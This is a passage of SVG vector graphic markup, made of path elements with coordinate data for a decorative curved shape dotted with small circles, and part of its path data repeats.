c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
    <path d="M178.42,107.77c.21,0,.32-.33.33-.55-.21-.22-.32-.45-.53-.45-.22.22-.64.32-.54.65S178.1,108.1,178.42,107.77Z"/>
    <path d="M180.57,106.36c.11-.11.33-.22.33-.44a.61.61,0,0,0-.43-.34C179.83,105.8,180.25,106.25,180.57,106.36Z"/>
    <path d="M170,109.79c.21-.11.54-.44.43-.77a.63.63,0,0,0-1.18.21A1,1,0,0,0,170,109.79Z"/>
    <path d="M164.19,109.63c-.11,0-.21-.22-.32-.22s-.43.33-.11.55C164,110,164,109.73,164.19,109.63Z"/>
    <path d="M188.92,104.56c.21-.22.43-.33.43-.55-.21-.67-1-.45-1.07.1C188.39,104.33,188.59,104.78,188.92,104.56Z"/>
    <path d="M133.83,112.22c.11-.11.54-.22.43-.55a.59.59,0,0,0-.53-.33c-.21.11-.43.33-.32.55S133.62,112.21,133.83,112.22Z"/>
    <path d="M191.39,102.59c-.1-.44-.64-.22-.54.22.11.11.21.22.32.22S191.5,102.82,191.39,102.59Z"/>
    <path d="M201.14,99.71a.88.88,0,0,0,.64.45c.32,0,.43-.44.43-.66C202,98.61,201,99,201.14,99.71Z"/>
    <path d="M150,111.92c-.21-.11-.32-.44-.53-.44s-.54.55-.22.77C149.53,112.69,149.86,112.15,150,111.92Z"/>
    <path d="M143.55,112.86a.61.61,0,0,0,.54-.66.62.62,0,0,0-1.17.1C143,112.52,143.22,112.86,143.55,112.86Z"/>
    <path d="M153.37,113.72a1.22,1.22,0,0,0,.54-1.1c-.21-.22-.53-.67-1-.56-.22.22-.65.54-.54,1S152.94,113.83,153.37,113.72Z"/>
    <path d="M137.45,113.46a.75.75,0,0,0,.65-.88c0-.33-.42-.44-.74-.56a.76.76,0,0,0-.54.88C136.92,113.13,137.24,113.46,137.45,113.46Z"/>
    <path d="M161.61,111.59c.21-.11.64-.32.54-.66s-.42-.66-.74-.45-.54.21-.43.55A.68.68,0,0,0,161.61,111.59Z"/>
    <path d="M155.52,111.87c.22-.11.43-.22.43-.55-.21-.55-.85-.23-.86.21C155.2,111.64,155.31,112,155.52,111.87Z"/>
    <path d="M187.2,105.43c-.21-.33-.42-.67-.85-.67a1,1,0,0,0-.54,1.1,1.24,1.24,0,0,0,1.17.56C186.87,106.09,187.41,105.87,187.2,105.43Z"/>
    <path d="M133.46,135.76h0Z"/>
    <path d="M201,102.25c-.53-.12-1.38-.68-.73-1.33-.1-.77-1.05-1.11-1.38-.34-.66,1.43,1.48.67,1,2a1.29,1.29,0,0,1-1.29.87c-1.18-.12-.2-1.22-.84-1.66a.9.9,0,0,0-1.39.09c-.86,1.21,1.06.89.84,2,0,.33-.33.77-.76.66a1,1,0,0,1-.63-1.22,1.34,1.34,0,0,0-1.17-.56,1.93,1.93,0,0,0-1.08,1.21c-.32.33-.75.1-1.07,0-1.39.1-1.2,2.42-2.79,1.41-.43.33-.54.77-.86,1.1-.54.54-1.29.1-1.92,0-.11.55-.12,1.1-.65,1.43-1.29.43-1.17-.89-1.59-1.56-1.06-.89-1.29.87-1.93,1.2-2-1.34-1.52,2.2-3.43,1.18-1.07-.12-.77,1.65-1.94,1.42-.42-.22-1.28-.56-.84-1.22-.1-.33-.42-.78-.85-.78-1.82.86.84,1.33.51,2.55a1.32,1.32,0,0,1-1.18.65,1.07,1.07,0,0,1-.63-1.44,1.5,1.5,0,0,0-1.17-.56c-.22.22-.65.43-.65.88-.23.77-1,.43-1.5.31a1.09,1.09,0,0,0-.86.65,1.1,1.1,0,0,1-1.29.76c-1.6.09,0-1.43-1-1.89-.32-.45-.85-.12-1.07.21-.76,1.54,1.81.68,1,2.22a1.07,1.07,0,0,1-1.18.65,1,1,0,0,1-.63-1.33c-.21-.33-.53-.78-1.06-.67-.75.21-.76,1.1-1.19,1.53-1.58-1.45-1.61,1.31-3,1.08-.64,0-1.38-.56-.84-1.22a1,1,0,0,0-1-.78c-1.93,1.2,1.06,1.34.51,2.44a.94.94,0,0,1-1.18.76c-.64-.12-.63-.89-.52-1.44a1.35,1.35,0,0,0-1.17-.56c-.54.11-.76.77-1,1.21-.54.33-1.28-.12-1.82,0-.32.55-.65,1.43-1.4,1.31s-.74-.89-.73-1.55c-.32-.34-.64-.67-1.17-.56-.54.33-.65.88-1,1.31a2,2,0,0,1-1.92-.46c.22-.55.44-1.21-.2-1.55a.64.64,0,0,0-1,.32c-.87,1.32,1.49.79,1,2.11a.94.94,0,1,1-1.7-.68c-1.26-2.11-1.82,1-3.21.63-.32-.12-1-.45-.63-1-.1-.55-.41-1.11-.95-1.11s-.75.76-.87,1.31c.32.33.85.34,1.17.67a.94.94,0,0,1-.34,1.21c-2.25.64,0-2.21-1.79-2-1.6-.9-1,1.76-2.58,1.3-1.28-.34,0-1.66-1-2.11-1.59-.79-1,1.86-2.58,1.19-1.6.21-.2-1.55-1.26-2a.82.82,0,0,0-1.07.32c-.87,1.65,1.7.68,1.15,2.22a1.07,1.07,0,0,1-1.08.65c-1.07-.12-.52-1.44-.84-1.88-1.59-1.45-1.3,1.43-2.89,1.08a1,1,0,0,1-.63-1.44c-1.16-2.11-1.83.87-3,.53-.64-.12-1.28-.56-.84-1.33a1.07,1.07,0,0,0-1.06-.78c-2.15,1.53,1.48,1.23.72,2.66a1.16,1.16,0,0,1-1.29.76c-1.17-.34-.09-1.54-.84-2.1-1.7-1.12-1.19,1.64-2.57,1.19-1.27-.78-1.18,1-1.72,1.53-.43.1-.75-.12-1.17-.13a1.21,1.21,0,0,0-.76,1,1.4,1.4,0,0,0,1.06,1,.92.92,0,0,0,.75-.76.85.85,0,0,1,1.18-.76,1.27,1.27,0,0,1,.63,1.34c-.11.88-1.18.65-1.71.53a1.3,1.3,0,0,0-.55,1.21,1.17,1.17,0,0,0,1.06.78c.75,0,.65-1,1.08-1.42a1.2,1.2,0,0,1,1.38.56,1.39,1.39,0,0,1-.22,1.44c-.43.1-.75-.12-1.18-.12s-.64.43-.54.77a4.89,4.89,0,0,0,.74.78c.85.67.86-.66,1.18-1.09.53,0,1.07,0,1.38.57.32.33,0,.88,0,1.33.3.74,1.11.48,1.64.87a.21.21,0,0,1,0-.14l0-.26c.09-.53.22-1.32,1-1.31s1.16.51,1.16,1a.48.48,0,0,0,0-.06s0,.07,0,.07a1.52,1.52,0,0,1,0,.3,1,1,0,0,1-.19.63.72.72,0,0,1-.6.27l-1-.18a.69.69,0,0,1-.35-.22c.07.44-.53,1,0,1.4,1.58,2.12,1.19-1.42,2.89-.75.53.12.63.78.63,1.22,0,1-1.08.76-1.61.64.63,1.67,1.39-.31,2.56.58a1,1,0,0,1,.42,1.22,3,3,0,0,0,1.48.89c.11-.11.32-.21.33-.44a1.19,1.19,0,0,1,1.18-.76,1.11,1.11,0,0,1,.63,1.22c-.76,1.54,1.49.9,2,1.9.09,1.88,1.39-.1,2.24.24.75-.1,1,.78,1.27,1.23.52,1.66,1.5-.32,2.24-.2,1.07-.1,1.06,1.11,1.69,1.67.85.34,1.29-.87,2.14-.65s1,1,1.38,1.56a1.5,1.5,0,0,0,1.39-.54,2.56,2.56,0,0,1,2,.46c.1.55-.33,1-.44,1.32-.65.32-1.28-.12-1.92-.13-.33.44-.65,1.32-1.4,1s-.2-1.22-1.05-1.56c-1.27-.89-1.4,1.42-2.68.86-1-.12-.2-1.21-.95-1.55-1.27-1-1.4,1.2-2.68.75-1.07,0-.31-1.33-1.16-1.67-1.27-.89-1.18,1.2-2.35.75-1,0-.74-1.11-1.16-1.56-1.16-1.22-1.4.87-2.57.53-.43-.12-1-.67-.74-1.12-.62-2-2,0-3,0-1-.23-.42-1.33-1-1.89-1.06-1.22-1.61.65-2.47.75-.43,0-.74-.56-.63-1.11s.65-.43,1.18-.32c.11-.22.43-.1.32-.44-.74-1.33-1.39.54-2.46-.13-1.17-.12-.52-1.55-1.37-1.89-.53-.45-1.18.1-1.39.54-1.5.65-1.16-1.34-1.91-1.9-1.5.1-.73-1.66-1.8-2.22-.85-.67-1.18,1.09-2,.64-1-.23-.09-1.33-.73-1.77-1.39.1-1.38-1.45-2-2.34-1.39.1-1.05-1.55-2.12-2-.32-.45-.64.1-.86.32a.83.83,0,0,1-1.18-.12,1.16,1.16,0,0,1,.66-1.65c-.53-1-1.71.42-2.24-.79.23-1.33-.52-1.66-1.48-2.11-.09-1.66-1.9-1.9-2.43-3.34-.52-1.1-1.07.43-1.82.09a1.35,1.35,0,0,1-.73-1.55c-.1-.33-.43-.12-.75-.23a.74.74,0,0,0-.43.77,50.74,50.74,0,0,0,4.83,8.88,70,70,0,0,0,5.17,6.23c.74,1,1.8,1.34,2.33,2.34,7.94,7.59,17.62,12,28,14.29,1.6,0,3,1.13,4.48.48,1.59,1.12,4,.26,5.66.94a4.4,4.4,0,0,1,2.67,0c1.39-.54,3.2.14,4.49-.51a52,52,0,0,0,8.45-1.36,64.32,64.32,0,0,0,6.53-1.71c1.18-.76,2.68-.86,3.75-1.73a52.52,52.52,0,0,0,14.4-9.14,23,23,0,0,0,3.88-4c4-3.83,6.92-8.66,9.53-13.38.66-2.53,2.19-4.73,2.63-7.37C201.86,102.81,202.41,101.48,201,102.25Zm-68.9,14.34a.68.68,0,0,1,.89.35l0,0a.75.75,0,0,1-.1.69.65.65,0,0,1-.53.27.57.57,0,0,1-.28-.12s-.43-.39-.44-.43A.66.66,0,0,1,132.11,116.58Zm-2,1.63a.54.54,0,0,1,.48.39.75.75,0,0,1,0,.42.64.64,0,0,1-.59.21.35.35,0,0,1-.24-.1.56.56,0,0,1-.14-.63A.82.82,0,0,1,130.07,118.21Zm-2-2.69a1,1,0,0,1,.93-.2.78.78,0,0,1,.5.67.17.17,0,0,0,0-.05.14.14,0,0,1,0,.06h0a1,1,0,0,1,0,.28.77.77,0,0,1-.44.71.82.82,0,0,1-.35,0l-.78-.18s-.18-.48-.17-.4A.9.9,0,0,1,128.08,115.52Zm-.85,4.33a.56.56,0,0,1,.62-.26c.09,0,.24.28.27.37a.83.83,0,0,1,0,.46.63.63,0,0,1-.6.21.33.33,0,0,1-.23-.09A.56.56,0,0,1,127.23,119.86Zm-.58-2.92a.65.65,0,0,1,.39.61.31.31,0,0,0,0-.13c.2.43-.05.68-.28.91a.31.31,0,0,1-.23.09.91.91,0,0,1-.76-.31c-.11-.15-.14-.35-.06-.34a.63.63,0,0,1,.14-.71A.78.78,0,0,1,126.65,116.94Zm-2-2.88a.57.57,0,0,1,.33,0,1.33,1.33,0,0,1,1,.72h0s0,0,0,0h0s0,.87,0,.87a7.37,7.37,0,0,1-.81.66,1.05,1.05,0,0,1-1.16-1A1.36,1.36,0,0,1,124.7,114.05Zm-6.9,1.86a2.09,2.09,0,0,1,.06-.42,1.1,1.1,0,0,1,.73-1l1.07.19.48.74c0,.05,0,0,0,.06a1.49,1.49,0,0,1-.45,1.11.88.88,0,0,1-.73.19A1.25,1.25,0,0,1,117.79,115.92Zm2.51,3.23a1,1,0,0,1-.94-.92c-.16-.72.43-.92.86-1s1.05,0,1.05.87h0s0,0,0,0h0l-.33.82Zm1.58,2.31-.65,0s-.5-.61-.5-.63a.9.9,0,0,1,.65-1.14,1,1,0,0,1,1.07.42.31.31,0,0,1,.09.23C122.54,120.61,122.53,121.3,121.88,121.46Zm.08-4.17a.63.63,0,0,1-.18-.45,1,1,0,0,1,.05-.26l-.06-.29a7.28,7.28,0,0,1,.59-.51,1,1,0,0,1,.85.11.76.76,0,0,1,.31.63.29.29,0,0,0,0-.08s0,.05,0,.09h0a.79.79,0,0,1-.54,1A1,1,0,0,1,122,117.29Zm2.18,2.55a.92.92,0,0,1-.84-.66.73.73,0,0,1,.65-.72.63.63,0,0,1,.72.41.29.29,0,0,1,0,.1A.82.82,0,0,1,124.14,119.84Zm.54,2a.65.65,0,0,1,.3-.87.82.82,0,0,1,1,.26.31.31,0,0,1,0,.17c0,.58-.22.87-.5.83C125.15,122.45,124.88,122.12,124.68,121.85Zm2,3-.54-.18a.5.5,0,0,1-.31-.36c0-.64.22-1,.65-1.18a.8.8,0,0,1,.74.11.77.77,0,0,1,.32.63s0-.05,0-.08a.31.31,0,0,1,0,.08h0v0h0a.82.82,0,0,1,0,.17.88.88,0,0,1-.23.6A.67.67,0,0,1,126.66,124.83Zm2.55,1.47-.39.94a4.59,4.59,0,0,0-.51.25,1.12,1.12,0,0,1-.95-.21,1.1,1.1,0,0,1-.39-.88,1.15,1.15,0,0,1,.8-1.07,1.21,1.21,0,0,1,1.44.91C129.22,126.29,129.23,126.24,129.21,126.3Zm.28-3.36a.43.43,0,0,1-.35.15,1.1,1.1,0,0,1-.34,0,.76.76,0,0,1-.15-.89c.06-.12.36-.12.5-.1s.41.21.43.35v0A.91.91,0,0,1,129.49,122.94Zm.17,2.2a.78.78,0,0,1,.31-.78.82.82,0,0,1,.83-.07.65.65,0,0,1,.35.59h0c0,.64-.34.87-.65.86A.92.92,0,0,1,129.66,125.14Zm2.21,3.27-.83-.3-.23-.58c0-.66.35-1.08.76-1.06l.65.05.49.61v0a1.14,1.14,0,0,1,0,.23C132.75,127.89,132.31,128.17,131.86,128.41Zm2,2.14a.87.87,0,0,1-.91.18c-.26-.06-.95-.22-.82-.89a1.16,1.16,0,0,1,.76-1.09,1.11,1.11,0,0,1,1.21.71.26.26,0,0,1,0,.06A1.18,1.18,0,0,1,133.87,130.55Zm0-10.38a.77.77,0,0,1-.57-.17.53.53,0,0,1,0-.58c.08-.14.46-.11.61,0s.43.32.38.47A.49.49,0,0,1,133.84,120.17Zm1-3.56c-.41.14-.82-.06-1.06-.65,0-.37,0-1,.65-1.19a1.34,1.34,0,0,1,1,.33.69.69,0,0,1,.15.44.66.66,0,0,1,0,.12.88.88,0,0,1,0,.16.8.8,0,0,1-.17.5A.77.77,0,0,1,134.86,116.61Zm.64,1.88a.67.67,0,0,1,.38-.82.62.62,0,0,1,.73.38s0,0,0-.06a.32.32,0,0,1,.06.08s0,0,0,0a.41.41,0,0,1,.1.24.68.68,0,0,1-.25.47,1,1,0,0,1-.33.11A.53.53,0,0,1,135.49,118.49Zm2.27,12.15h0s-.11.63-.11.63a5.47,5.47,0,0,1-.63.47l-1-.26a5.07,5.07,0,0,0-.21-.53.92.92,0,0,1,.18-.78.82.82,0,0,1,.66-.32,1.06,1.06,0,0,1,1.07.78h0S137.77,130.68,137.77,130.64Zm.71-13c-.42,0-.85-.27-.83-.67a.74.74,0,0,1,.24-.82.84.84,0,0,1,.91-.09.69.69,0,0,1,.34.62s0,.07,0,.1A.92.92,0,0,1,138.48,117.65Zm1.53,2.11c-.1.05-.18.18-.27.12a4.35,4.35,0,0,1-.6-.41.52.52,0,0,1,.11-.64.72.72,0,0,1,.82,0,1.62,1.62,0,0,1,.18.32A.47.47,0,0,1,140,119.76Zm2.74-2.05-.42.77c-.06.11-.11.09-.23.09-.42,0-.74-.28-.72-.55a.74.74,0,0,1,.49-.93.46.46,0,0,1,.43.1l.42.39C142.83,117.67,142.82,117.58,142.75,117.71Zm1.11,2.87a.64.64,0,0,1-.6.22.33.33,0,0,1-.24-.1.56.56,0,0,1-.1-.69.56.56,0,0,1,.62-.26c.1,0,.24.28.28.37A.85.85,0,0,1,143.87,120.58Zm.7-3.43c-.41.13-.81-.06-1.05-.64a.94.94,0,0,1,.64-1l.87.25.19.52A1.05,1.05,0,0,1,144.57,117.14Zm1.62,2.07a.91.91,0,0,1-.46.17.56.56,0,0,1-.51-.28.79.79,0,0,1-.12-.27.56.56,0,0,1,.29-.49.67.67,0,0,1,.65,0s.12.15.14.17A.56.56,0,0,1,146.19,119.21Zm-39.38,1.47a.76.76,0,0,1-.62.31,3.53,3.53,0,0,1-.73-.45,1,1,0,0,1,.63-1.19c.42,0,.85.25.85.65h0a.81.81,0,0,1,0,.16A.84.84,0,0,1,106.81,120.69Zm11.34,9.07-.06.08s0,0,0-.06c-.2.35-.47.38-.83.34A.81.81,0,0,1,117,129a.57.57,0,0,1,.54-.34.75.75,0,0,1,.63.47.66.66,0,0,1,0,.24.62.62,0,0,1-.16.37S118.13,129.78,118.14,129.76Zm4.72,3.55c0,.12-.21.11-.34.11a.5.5,0,0,1-.36-.27.6.6,0,0,1,.23-.79c.12-.06.34,0,.44.13s.22.31.17.44Zm4,.49h0c0,.23,0,.51-.55.74-.18,0-.74,0-.71-.43a.68.68,0,0,1,.2-.79.73.73,0,0,1,.81-.1.53.53,0,0,1,.26.47.73.73,0,0,1,0,.1Zm3.52,1.5a4.77,4.77,0,0,1-.54.17.52.52,0,0,1-.62-.35,1,1,0,0,1,.63-1.18c.27,0,.74.23.74.66Zm3.59.86,0-.09c0,.12-.24.2-.36.23a.54.54,0,0,1-.43-.12.72.72,0,0,1-.06-.64.59.59,0,0,1,.19-.3.46.46,0,0,1,.67.25s0,.06,0,0S134.27,135.82,134,136.16Zm14.65-18.44a.77.77,0,0,1-.57.36.8.8,0,0,1-.73-.58.59.59,0,0,1,.21-.61.81.81,0,0,1,.83-.1.58.58,0,0,1,.33.53A1.59,1.59,0,0,1,148.66,117.72Zm1,2.55a.59.59,0,0,1-.37.08.57.57,0,0,1-.4-.4.69.69,0,0,1,.27-.61.57.57,0,0,1,.53,0,.67.67,0,0,1,.21.6C149.88,120.08,149.73,120.21,149.66,120.27Zm1.3-3.67a1,1,0,0,1-.46.18.92.92,0,0,1-.95-.38.59.59,0,0,1,0-.27l0-.26c0-.25,0-.7.5-.82a.94.94,0,0,1,.84.14.73.73,0,0,1,.31.55s0,0,0,0a.26.26,0,0,1,0,.09.3.3,0,0,0,0-.05.81.81,0,0,1-.16.74Zm1.4,1.75-.29.53c-.06.1-.13.11-.25.11-.52,0-.63-.24-.63-.44s.06-.57.21-.6l.47-.09.44.3C152.45,118.27,152.44,118.21,152.36,118.35Zm2.3-1a.7.7,0,0,1-.58.32.59.59,0,0,1-.29-.13s-.42-.39-.43-.41a.63.63,0,0,1,.14-.7.78.78,0,0,1,.83-.13.66.66,0,0,1,.4.62.33.33,0,0,0,0-.13.88.88,0,0,1,0,.13h0a.61.61,0,0,1,0,.12A.6.6,0,0,1,154.66,117.37Zm2.4-1.29a.65.65,0,0,1-.51.29.72.72,0,0,1-.67-.12.83.83,0,0,1-.36-.65.72.72,0,0,1,.21-.78,1,1,0,0,1,1-.15.76.76,0,0,1,.45.72h0a.91.91,0,0,1,0,.17A.82.82,0,0,1,157.06,116.08Zm.22,1.77c0,.14.23.57.37.6C157.3,118.37,157.28,117.85,157.28,117.85Zm.53.22c-.11.22-.21-.11-.21-.22C157.81,117.74,157.92,117.85,157.81,118.07Zm2.82-1.16a1.66,1.66,0,0,1-.32.25.56.56,0,0,1-.56,0,.65.65,0,0,1-.31-.52.6.6,0,0,1,.21-.63.72.72,0,0,1,.73-.08.58.58,0,0,1,.32.53.27.27,0,0,0,0-.13.45.45,0,0,1,0,.13h0a.59.59,0,0,1,0,.12A.65.65,0,0,1,160.63,116.91Zm2.27-1.11c-.1.08-.29.16-.38.08a.75.75,0,0,1-.67-.09.6.6,0,0,1-.26-.46.77.77,0,0,1,.49-1c.43-.21.78.15,1,.4a.32.32,0,0,1,.09.23A1.07,1.07,0,0,1,162.9,115.8Zm.4,1.7s0-.05,0-.09v-.06h0a1.42,1.42,0,0,0,0,.15,1,1,0,0,0,.19.47A.53.53,0,0,1,163.3,117.5Zm.61,0h0c0,.08,0,.15-.1.17a.16.16,0,0,1-.12,0h0l0,0a.15.15,0,0,1,0-.06l0,0,0,0c0,.06-.07.07-.08.14l0-.24.06.11a.62.62,0,0,0,0-.11v-.08h.07s0,0,0,0,.2.06.21.22h0s0-.17,0-.17,0,.11,0,.17Zm-.15-3.45a2.18,2.18,0,0,1,0-.36c0-.41,0-1,.65-1.2a1.25,1.25,0,0,1,1,.39.84.84,0,0,1,.19.54,1.3,1.3,0,0,1,0,.17,1.43,1.43,0,0,1,0,.21.89.89,0,0,1-.68.87A1,1,0,0,1,163.76,114.07Zm2.4,2.74a.77.77,0,0,1-.71-.52.53.53,0,0,1,.22-.76.69.69,0,0,1,.89.27,1.89,1.89,0,0,1,0,.27A.62.62,0,0,1,166.16,116.81Zm2.6-1.51c-.05.11-.13.1-.25.1a.79.79,0,0,1-.8-.41.61.61,0,0,1,.12-.69.84.84,0,0,1,.88-.22.58.58,0,0,1,.35.56ZM171,114c-.23.12-.59.16-1.07-.38a.68.68,0,0,1,.08-.78.9.9,0,0,1,.95-.18.65.65,0,0,1,.43.59.51.51,0,0,0,0-.12.27.27,0,0,1,0,.13v0C171.5,113.54,171.25,113.77,171,114Zm2-1.16a1.05,1.05,0,0,1-.95-.69c-.15-.68.11-1.23.64-1.36a.87.87,0,0,1,.86.25c.06,0,.28.25.29.33a1.49,1.49,0,0,1-.2,1.19A.81.81,0,0,1,173,112.79Zm1.88,1.8c0,.08,0,.07-.07.1l-.39.15a.37.37,0,0,1-.39,0c-.39-.4-.2-.71-.13-.8a.61.61,0,0,1,.77-.12A.55.55,0,0,1,174.91,114.59Zm2.38-1.57c0,.08-.09.22-.17.25l-.57.21c-.12,0-.14,0-.23-.1a.75.75,0,0,1-.24-.63c0-.18.15-.33.48-.46a.67.67,0,0,1,.71.41A.51.51,0,0,1,177.29,113Zm2-1a.59.59,0,0,1-.6,0,.58.58,0,0,1-.28-.51.49.49,0,0,1,.29-.63.67.67,0,0,1,.83.3,2.14,2.14,0,0,1,0,.25A.52.52,0,0,1,179.28,112Zm2.36-1.41a.74.74,0,0,1-.71,0,.47.47,0,0,1-.26-.38.63.63,0,0,1,.18-.75.74.74,0,0,1,.82,0,.59.59,0,0,1,.25.63.38.38,0,0,0,0-.08C181.92,110.55,181.69,110.66,181.64,110.62Zm2.65-1.54a.56.56,0,0,1-.43.25.83.83,0,0,1-1-.5,2.81,2.81,0,0,1,0-.32.94.94,0,0,1,.55-1,1.17,1.17,0,0,1,.92.39.74.74,0,0,1,.16.46,1.07,1.07,0,0,1,0,.14,1.21,1.21,0,0,1,0,.16A.74.74,0,0,1,184.28,109.09ZM187,110a.58.58,0,0,1,.08-.68.21.21,0,0,0-.05.16.84.84,0,0,0,.12.4s.07,0,.11.07l-.08-.29c0,.05.05.06.06.09v0a.28.28,0,0,1,.06-.2c.13,0,.17,0,.17.05a.16.16,0,0,1,.06.08.07.07,0,0,1,0,.09l0,0a.12.12,0,0,0,0,.08.22.22,0,0,1-.2,0h0s0,0,0-.05l0,0v0s0,0,0,0a.65.65,0,0,0,0,.18c.11.11.25.25.35.21A.5.5,0,0,1,187,110Zm3.25-1.56c-.08.17-.2.43-.48.47a.63.63,0,0,1-.55-.24,1,1,0,0,1-.14-.49c0-.19.16-.35.49-.49a.66.66,0,0,1,.71.41A.47.47,0,0,1,190.21,108.41Zm2-1a1.93,1.93,0,0,1-.26,0,.5.5,0,0,1-.6-.31.74.74,0,0,1,.1-.79.62.62,0,0,1,.62-.23.58.58,0,0,1,.41.5v.09A.6.6,0,0,1,192.25,107.41Zm2.26-1.31a.82.82,0,0,1-.42-.05c-.16-.06-.64-.23-.44-.54a.65.65,0,0,1,.06-.76.77.77,0,0,1,.83-.14.71.71,0,0,1,.46.67A.93.93,0,0,1,194.5,106.11Z"/>
    <path d="M133.46,135.75v0s0-.08,0-.12,0,0-.05,0S133.4,135.67,133.46,135.75Z"/>
    <path d="M116.08,113.82a1,1,0,0,0,.65-.88,1.29,1.29,0,0,0-1.16-.89c-.43.11-.65.66-.65,1.1A1.07,1.07,0,0,0,116.08,113.82Z"/>
    <path d="M114.51,110.93c.11,0,.32-.21.22-.54s-.64-.12-.75.21A.58.58,0,0,0,114.51,110.93Z"/>
    <path d="M124.12,111.57c.11,0,.32-.22.22-.55-.11-.12-.11-.23-.21-.23C123.69,111,123.69,111.46,124.12,111.57Z"/>
    <path d="M118.34,112.18c.11-.22.32-.33.33-.66s-.31-.55-.63-.67a1.52,1.52,0,0,0-.54.88C117.7,112,117.91,112.29,118.34,112.18Z"/>
    <path d="M112.25,112.46c.11-.11.43-.33.43-.55-.21-.66-1.06-.67-1.07.1A.72.72,0,0,0,112.25,112.46Z"/>
    <path d="M127.84,112.93c.22-.22.75-.44.65-.88s-1-.89-1.17-.23C126.89,112.15,127.42,112.81,127.84,112.93Z"/>
    <path d="M121.81,123.67l.06.06s0,0,0,0Z"/>
    <path d="M110,113.76a2.4,2.4,0,0,0,.32-.55c-.21-.34-1-.56-.85.1C109.57,113.53,109.68,113.76,110,113.76Z"/>
    <path d="M113.61,115.12c.43-.22.86-.55.76-1.1a.93.93,0,0,0-1-.56,1,1,0,0,0-.65.88C113,114.67,113.19,115.11,113.61,115.12Z"/>
    <path d="M111.68,116a.71.71,0,0,0,.11-.44c-.1-.22-.32-.55-.64-.45S111.26,115.87,111.68,116Z"/>
